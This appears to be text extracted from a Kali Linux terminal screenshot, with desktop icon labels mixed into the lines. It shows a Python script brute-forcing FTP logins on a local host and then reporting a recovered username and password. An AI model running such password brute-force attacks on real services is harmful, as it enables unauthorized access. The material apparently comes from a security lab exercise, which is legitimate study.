 ┌──(kali㉿kali)-[~/Desktop]
└─$ python3 ftpfinal.py -t 192.168.0.141 -u trialftp -w /home/kali/fcp/passwords.txt
fpc
[-] There is no such wordlist file.
Places
Computer
┌──(kali㉿kali)-[~/Desktop]
kali
└─$ python3 ftpfinal.py -t 192.168.0.141 -u trialftp -w /home/kali/Desktop/fpc/passwords.txt
[!] Credentials have found.
Trash
Documents
[!] Username : trialftp
Music
[!] Password : trial
Pictures
[-] Brute force finished.
Videos
vsftpd.conf